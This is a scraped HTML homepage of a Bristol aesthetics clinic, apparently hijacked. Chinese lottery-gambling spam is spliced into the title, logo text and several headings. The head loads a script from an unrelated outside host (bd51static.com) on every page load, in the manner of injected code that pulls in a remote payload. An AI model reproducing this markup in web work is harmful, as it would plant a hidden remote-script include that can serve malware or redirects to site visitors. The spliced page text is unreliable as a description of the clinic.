

--- FILE ---
content_type: text/html
request_url: http://dutchmountainmovies.com/
body_size: 16793
content:
<!DOCTYPE html>
<html lang="en-US">


<head>
    <!-- Set up Meta -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("the%20use%20of%20gform.initializeonloaded()%20is%20deprecated%20in%20the%20form%20editor%20context%20and%20will%20be%20removed%20in%20gravity%20forms%203.html"),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>


    <!-- Set the viewport width to device width for mobile -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <!-- Remove Microsoft Edge's & Safari phone-email styling -->
    <meta name="format-detection" content="telephone=no,email=no,url=no">
    <!-- Color mobile browser tab -->
    <!--	<meta name="theme-color" content="#4285f4" />-->

    <!-- Add external fonts below (Typekit Only!) -->

    <title>168彩网®最新澳洲五结果体彩-澳洲幸运5体彩官网开奖结果&amp;历史记录+168体彩网澳洲5历史号码记录查询结果</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="168体彩网澳洲5历史号码记录查询结果 MyFace Bristol Medical Aesthetics &amp; Skincare &raquo; 168体彩网澳洲5历史号码记录查询结果 Feed" href="index-2.html" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.8rem;--wp--preset--font-size--medium: 1.2rem;--wp--preset--font-size--large: 1.5rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--h-1: 2.5rem;--wp--preset--font-size--h-2: 2.25rem;--wp--preset--font-size--h-3: 2rem;--wp--preset--font-size--h-4: 1.75rem;--wp--preset--font-size--h-5: 1.5rem;--wp--preset--font-size--h-6: 1.25rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1170px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-h-1-font-size{font-size: var(--wp--preset--font-size--h-1) !important;}.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.has-h-4-font-size{font-size: var(--wp--preset--font-size--h-4) !important;}.has-h-5-font-size{font-size: var(--wp--preset--font-size--h-5) !important;}.has-h-6-font-size{font-size: var(--wp--preset--font-size--h-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foundation-css' href='css/foundationa7ca.css?ver=1732802975' media='all' />
<link rel='stylesheet' id='select2-css' href='css/select2.minbfce.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='custom-css' href='css/customa7ca.css?ver=1732802975' media='all' />
<link rel='stylesheet' id='style-css' href='css/stylea7ca.css?ver=1732802975' media='all' />
<script src="js/jquery.minf43b.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="index-3.html" /><link rel="alternate" title="JSON" type="application/json" href="json/32.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db0.html?rsd" />
<link rel="canonical" href="index.html" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embedfbcf.json?url=https%3A%2F%2Fmyfacebristol.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embedfde5?url=https%3A%2F%2Fmyfacebristol.co.uk%2F&amp;format=xml" />

			<style>
			@media only screen and (min-width: 1025px) {
				body.admin-bar {margin-top:32px !important}
			}
			@media only screen and (max-width: 1024px) {
				#wpadminbar {display: none;}
			}
			</style>
			<link rel="icon" href="png/cropped-myface-bristol-logo-rgb-1-32x32.png" sizes="32x32" />
<link rel="icon" href="png/cropped-myface-bristol-logo-rgb-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-myface-bristol-logo-rgb-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://myfacebristol.co.uk/wp-content/uploads/2024/07/cropped-Myface-Bristol-logo-RGB-1-270x270.png" />
<script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script></head>

<body class="home wp-singular page-template page-template-templates page-template-template-home page-template-templatestemplate-home-php page page-id-32 wp-custom-logo wp-theme-webmarketing no-outline">

<!-- <div class="preloader hide-for-medium">
	<div class="preloader__icon"></div>
</div> -->

<!-- BEGIN of header -->
<header class="header">
    <div class="container-middle menu-grid-container">
        <div class="grid-x header-x align-middle">
            <div class="large-5 small-12 header__logo-box">
                <div class="logo text-center medium-text-left">
                    <h1><a href="index.html" class="custom-logo-link" rel="home" title="MyFace Bristol Medical Aesthetics &amp; Skincare" itemscope><img width="300" height="126" src="jpg/myface-bristol-logo-rgb-300x126.jpg" class="custom-logo skip-lazy" alt="MyFace Bristol Medical Aesthetics &amp; Skincare" itemprop="siteLogo" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-300x126.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-1024x430.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-768x323.jpg 768w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-1536x645.jpg 1536w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-2048x861.jpg 2048w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/Myface-Bristol-logo-RGB-1920x807.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a><span class="css-clip">MyFace Bristol Medical Aesthetics &amp; 168网®体彩幸运澳洲5正规官方网站-最新中国福彩澳洲五结果体彩 Skincare</span>
                    </h1>
                </div>
                <div class="header__menu-toggle">
                    <div class="title-bar hide-for-large" data-responsive-toggle="main-menu" data-hide-for="large">
                        <button class="menu-icon" type="button" data-toggle aria-label="Menu" aria-controls="main-menu">
                            <span></span></button>
                    </div>
                </div>
            </div>
            <div class="large-7 header-info">

                                    <div class="header-info-phone">

                        <a href="tel:07793 393546"> <i class="fa-solid fa-phone"></i>07793 393546</a>
                    </div>
                                                    <div class="header-info-address">
                        <i class="fa-solid fa-location-dot"></i>
                        <a target="_blank" href="https://www.google.com/maps/place/449+Bath+Road+Bristol%2C+United+Kingdom">449 Bath Road Bristol, United Kingdom</a>
                    </div>
                            </div>
            <div class="large-12 small-12 header-x-menu">
                                    <nav class="top-bar" id="main-menu">
                        <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu header-menu" data-responsive-menu="accordion large-dropdown" data-submenu-toggle="true" data-multi-open="false" data-close-on-click-inside="false"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-32 current_page_item menu-item-154"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="index-4.html">About Us</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-dropdown menu-item-157"><a href="#">Treatments</a>
<ul class="menu submenu">
	<li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="index-5.html">Anti wrinkle treatment</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="index-6.html">Lip filler</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="index-7.html">Dermal fillers</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="index-8.html">Sunekos</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="index-9.html">Polynucleotides</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="index-10.html">PRP – Vampire facial</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="index-11.html">Profhilo</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-161"><a href="index-12.html">Stem cell facial</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="index-13.html">Hair Rejuvenation</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="index-14.html">Medical Grade Skincare</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="index-15.html">Mole Check</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="index-16.html">Contact Us</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-167"><a href="https://portal.aestheticnursesoftware.com/book-online/579">Book An Appointment</a></li>
</ul></div>                    </nav>
                            </div>
        </div>
    </div>
</header>
<!-- END of header -->	
	<!-- BEGIN of main content -->
            
    <script>

        // Send command to iframe youtube player
        function postMessageToPlayer(player, command) {
            if (player == null || command == null) return;
            player.contentWindow.postMessage(JSON.stringify(command), '*');
        }

        jQuery(document).ready(function () {
            var $homeSlider = jQuery('#home-slider');

            $homeSlider
                .on('init', function (event, slick) {
                    slick.$slides.not(':eq(0)').find('.video--local').each(function () {
                        this.pause();
                    });

                    if (slick.$slides.eq(0).find('.video--local').length) {
                        slick.$slides.eq(0).find('.video--local')[0].play();
                    }
                    if (slick.$slides.eq(0).find('.video--embed').length) {
                        var playerId = slick.$slides.eq(0).find('iframe').attr('id');
                        var player = jQuery('#' + playerId).get(0);
                        postMessageToPlayer(player, {
                            'event': 'command',
                            'func': 'playVideo'
                        });
                    }
                })
                .on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                    // Pause youtube video on slide change
                    if (slick.$slides.eq(currentSlide).find('.video--embed').length) {
                        var playerId = slick.$slides.eq(currentSlide).find('iframe').attr('id');
                        var player = jQuery('#' + playerId).get(0);
                        postMessageToPlayer(player, {
                            'event': 'command',
                            'func': 'pauseVideo'
                        });
                    }
                    // Pause local video on slide change
                    if (slick.$slides.eq(currentSlide).find('.video--local').length) {
                        slick.$slides.eq(currentSlide).find('.video--local')[0].pause();
                    }

                })
                .on('afterChange', function (event, slick, currentSlide) {
                    // Start playing local video on current slide
                    if (slick.$slides.eq(currentSlide).find('.video--local').length) {
                        slick.$slides.eq(currentSlide).find('.video--local')[0].play();
                    }

                    // Start playing youtube video on current slide
                    if (slick.$slides.eq(currentSlide).find('.video--embed').length) {
                        var playerId = slick.$slides.eq(currentSlide).find('iframe').attr('id');
                        var player = jQuery('#' + playerId).get(0);
                        postMessageToPlayer(player, {
                            'event': 'command',
                            'func': 'playVideo'
                        });
                    }

                });

            if (typeof jQuery.fn.slick !== 'undefined') {
                $homeSlider.slick({
                    cssEase: 'ease',
                    fade: true,  // Cause trouble if used slidesToShow: more than one
                    // arrows: false,
                    dots: true,
                    infinite: true,
                    speed: 500,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    draggable: false, // Disable mouse dragging
                    rows: 0, // Prevent generating extra markup
                    slide: '.slick-slide', // Cause trouble with responsive settings

                });
            }


        });
    </script>

    
        <div id="home-slider" class="slick-slider home-slider">
                            <div class="slick-slide home-slide">

                    <div class="home-slide__inner rel-wrap">
                        <img width="1920" height="725" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20725'%3E%3C/svg%3E" class="stretched-img home-slide__bg" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image.png 1920w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-300x113.png 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-1024x387.png 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-768x290.png 768w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-1536x580.png 1536w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image.png" /><noscript><img width="1920" height="725" src="png/slider_image.png" class="stretched-img home-slide__bg" alt="" decoding="async" fetchpriority="high" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image.png 1920w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-300x113.png 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-1024x387.png 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-768x290.png 768w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/slider_image-1536x580.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript>                                                
                        <div class="container-middle">
                            <div class="grid-x grid-padding-x align-middle home-slide__caption">
                                <div class="cell home-slider-block">
                                                                            <div class="home-slider-title title-main">
                                            <h2>澳洲的幸运5®官网结果记录_澳洲代码星球在线教学历史查询 Healthy, Radient, Youthful</h2>
<h3>ageing is inevitable, graceful ageing is yours to achieve.</h3>
                                        </div>
                                                                                                                <div class="home-slider-subtitle content-main">
                                            <p>Providing high quality aesthetic treatments and exceptional service</p>
                                        </div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>

                </div>
                    </div><!-- END of  #home-slider-->
                <section class="service-prev">
    <div class="grid-container">
        <div class="service-prev-head">
                            <div class="service-prev-title title-main">
                    <h2>Welcome</h2>
<h3>168体彩网澳洲5历史号码记录查询结果 Our services</h3>
                </div>
                                </div>
                    <div class="service-prev-items">
                                    <div class="service-prev-items-item">
                        <a href="index-17.html"></a>
                        <div class="service-prev-items-item-image">
                            <a href="index-17.html">Learn more</a>
                            <img width="1254" height="836" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201254%20836'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518.jpg 1254w,   https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518-300x200.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518-1024x683.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518-768x512.jpg 768w" data-lazy-sizes="(max-width: 1254px) 100vw, 1254px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518.jpg" /><noscript><img width="1254" height="836" src="jpg/istock-1460896518.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518.jpg 1254w,   https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518-300x200.jpg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518-1024x683.jpg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/11/iStock-1460896518-768x512.jpg 768w" sizes="(max-width: 1254px) 100vw, 1254px" /></noscript>                        </div>
                        <div class="service-prev-items-item-info">
                            <h5 class="service-prev-items-item-info-title">
                                168体彩网澳洲5历史号码记录查询结果 Antiageing  solutions                            </h5>
                                                            <div class="service-prev-items-item-info-subtitle">
                                    Non surgical cosmetic treatments                                </div>
                                                                                        <div class="service-prev-items-item-info-content">
                                    Bespoke aesthetic treatment packages, tailored to deliver natural radiant results                                </div>
                                                    </div>
                    </div>
                                    <div class="service-prev-items-item">
                        <a href="index-18.html"></a>
                        <div class="service-prev-items-item-image">
                            <a href="index-18.html">Learn more</a>
                            <img width="1283" height="1130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201283%201130'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707.jpeg 1283w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707-300x264.jpeg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707-1024x902.jpeg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707-768x676.jpeg 768w" data-lazy-sizes="(max-width: 1283px) 100vw, 1283px" data-lazy-src="https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707.jpeg" /><noscript><img width="1283" height="1130" src="jpg/img_6761-1-e1732618625707.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707.jpeg 1283w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707-300x264.jpeg 300w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707-1024x902.jpeg 1024w,   https://myfacebristol.co.uk/wp-content/uploads/2024/07/IMG_6761-1-e1732618625707-768x676.jpeg 768w" sizes="(max-width: 1283px) 100vw, 1283px" /></noscript>                        </div>
                        <div class="service-prev-items-item-info">
                            <h5 class="service-prev-items-item-info-title">
                                medical grade skincare                            </h5>
                                                            <div class="service-prev-items-item-info-subtitle">
                                    Skin Care Treatment                                </div>
                                                                                        <div class="service-prev-items-item-info-content">
                                    Take control of your skin                                </div>
                                                    </div>
                    </div>
                                    <div class="service-prev-items-item">
                        <a href="index-19.html"></a>
